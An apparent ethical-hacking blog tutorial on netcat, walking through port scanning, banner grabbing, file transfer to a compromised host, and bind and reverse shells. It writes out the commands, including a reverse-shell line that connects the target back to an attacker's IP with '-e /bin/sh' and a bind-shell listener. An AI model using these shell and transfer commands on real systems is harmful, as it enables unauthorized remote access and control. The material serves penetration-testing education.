Hello, aspiring ethical hackers. In this blogpost, you will learn about the tool netcat and its use for ethical hackers. This tool along with Nmap is given a wide berth in ethical hacking courses as it can create any kind of connections.
Netcat, also known as swiss army knife in cybersecurity circles is a multi-utility tool that can perform various functions for a pen tester. Let’s learn about all the uses of it for ethical hackers.
Port scanning
Although not as versatile as Nmap, it can perform port scanning for you during scanning stage of a hack. It is less noisy and unconventional. Let’s see port 80 is open on our target system using netcat.
nc -zv <target ip> <target port>
You can scan multiple ports at once using netcat.
nc -zv <target ip> <target port 1> <target port 2> <target port 3>
You can even scan a range of ports at once using it.
nc -zv <target ip> <range of ports>
Grabbing banners

There are other awesome banner grabbing tools but in case of subtlety netcat can also grab banners in its own quite sense. This may be helpful when you have completed gaining access on the target network and wish to grab banners of the services running from inside. It is easy to transport to the target network. This is how simple it is to grab banners with netcat. All you have to do is specify the text IP and port and hit ENTER.
nc <target ip> <target port>
For HTTP, after specifying target IP and post, type “HTTP 1.1 100” as shown below to grab the banner.
File Transfer
This function of netcat comes useful during Post-exploitation stage after you have gained access to the target system. Netcat can help you in transferring files to the target system from the attacker system. Note that both the attacker and target systems should have netcat installed.
Let’s demonstrate this. For this, we will be transferring the same file used during tutorial of steghide. First, on the target system, type the command shown below using the name of the file to be transferred.
nc -l -p <target port> > <file>
Then on the attacker system, type the below command.
nc <target IP> <target port> < <file>
Here is the file that is transferred to the target system.
Bind and Reverse shells

You have learnt about shell and different types of shells in our previous blogposts. If you want to have a quite shell after gaining access, netcat can do it for you. The most familiar scenario is gaining a reverse shell. Let’s see how to get a reverse shell with netcat. Note that there are two types of netcat available. With the original netcat, users seem to be facing some problems in gaining a shell.
Another netcat is available from the makers of Nmap. Called as “ncat”, let’s use it to get a reverse shell first. On the attacker system, type the command shown below to start a listener.
ncat -lvp <port to listen on>
Then, type the command shown below on the target system.
ncat <attacker system's ip> <port attacker is listening on> -e /bin/sh
As soon as you do that on the target system, we get a shell on the attacker system.
To get a bind shell, first we need to start a listener on the target system as shown below.
ncat -lvp <port to listen on> -e /bin/sh
Then on the attacker system, do this.
nc <target IP> <target port>
Here’s the bind shell.
Follow Us


